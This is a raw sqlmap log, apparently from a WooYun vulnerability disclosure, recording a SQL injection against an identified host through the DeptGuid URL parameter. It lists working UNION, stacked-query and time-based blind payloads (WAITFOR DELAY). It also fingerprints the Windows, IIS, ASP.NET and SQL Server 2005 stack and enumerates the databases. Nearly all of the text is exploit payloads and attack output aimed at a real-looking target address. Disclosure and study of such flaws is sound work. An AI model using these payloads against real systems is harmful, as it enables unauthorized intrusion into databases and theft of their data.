 [00:46:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:46:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: DeptGuid
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: DeptGuid=2' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(114
)+CHAR(113)+CHAR(90)+CHAR(90)+CHAR(120)+CHAR(117)+CHAR(87)+CHAR(89)+CHAR(74)+CHA
R(100)+CHAR(85)+CHAR(90)+CHAR(113)+CHAR(110)+CHAR(99)+CHAR(101)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DeptGuid=2'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: DeptGuid=2' WAITFOR DELAY '0:0:5'--
---
[00:46:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:46:23] [INFO] fetching database names
available databases [1]:
[*] master
[00:46:23] [INFO] fetched data logged to text files under 'C:\Users\cuiyunnan\.s
qlmap\output\202.116.224.69'
[*] shutting down at 00:46:23
www.wooyun.org